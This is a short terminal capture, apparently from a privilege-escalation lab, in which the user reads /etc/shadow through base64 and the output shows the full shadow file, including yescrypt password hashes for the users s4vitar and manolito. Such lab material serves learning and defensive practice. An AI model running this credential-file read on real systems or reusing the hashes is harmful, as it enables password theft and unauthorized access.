 s4vitar@5d0dfeeb0ca5:/home$ base64 /etc/shadow -w 0 | base64 -d
root:*:19417:0:99999:7:::
daemon:*:19417:0:99999:7:::
bin:*:19417:0:99999:7:::
sys:*:19417:0:99999:7:::
sync:*:19417:0:99999:7:::
games:*:19417:0:99999:7:::
man:*:19417:0:99999:7:::
lp:*:19417:0:99999:7:::
mail:*:19417:0:99999:7:::
news:*:19417:0:99999:7:::
uucp:*:19417:0:99999:7:::
proxy:*:19417:0:99999:7:::
www-data:*:19417:0:99999:7:::
backup:*:19417:0:99999:7:::
list:*:19417:0:99999:7:::
irc:*:19417:0:99999:7:::
gnats:*:19417:0:99999:7:::
nobody:*:19417:0:99999:7:::
_apt:*:19417:0:99999:7:::
s4vitar:$y$j9T$xYgakzVByF8f2as2QgXz6.$x.V1yOnvawXFiKd7xkohdVpJR6lcrV/V96Je4PdXIAD:19422:0:99999:7:::
manolito:$y$j9T$1cg/UpvaYnSZCAJ4rkjD3.$ZJ0/Qp5V8AycfNNkA/zyAWwvKYuWxuvVvO2ca/ZWQL/:19422:0:99999:7:::
messagebus:*:19422:0:99999:7:::
s4vitar@5d0dfeeb0ca5:/home$